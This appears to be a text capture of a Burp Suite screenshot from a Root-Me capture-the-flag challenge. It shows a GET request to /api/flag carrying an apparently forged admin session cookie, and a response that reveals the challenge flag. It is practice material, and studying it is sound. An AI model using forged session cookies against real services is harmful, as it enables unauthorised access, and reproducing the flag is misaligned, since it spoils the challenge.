 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/flag HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Connection: keep-alive
9 Cookie: session=
.eJwlzjsOwjAMANC7ZGZI_K17GWTHjmBt6YS4O0i8E7x3u6-jzkfbX8dVt3Z_
ZtsbI2ouHcPEaQB6Lx0EZpYmi9RdlXEWrG3J3BBocp_hC2dEiDgIBlcqkIQhs
8DgnqU1QnqKZ4oabiZQnVBrKiJlDZwOubj9ItdZx39D7fMFcnkuuA.Zz2wEw.
kWoMS9G9w75goOEgeYqlsgtw7j8
10 Priority: u=0
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Wed, 20 Nov 2024 09:52:39 GMT
4 Content-Type: application/json
5 Content-Length: 79
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":
"Hello admin, here is the flag : RM{4lw4yS_ch3ck_0pt10ns
_m3th0d}."
}
11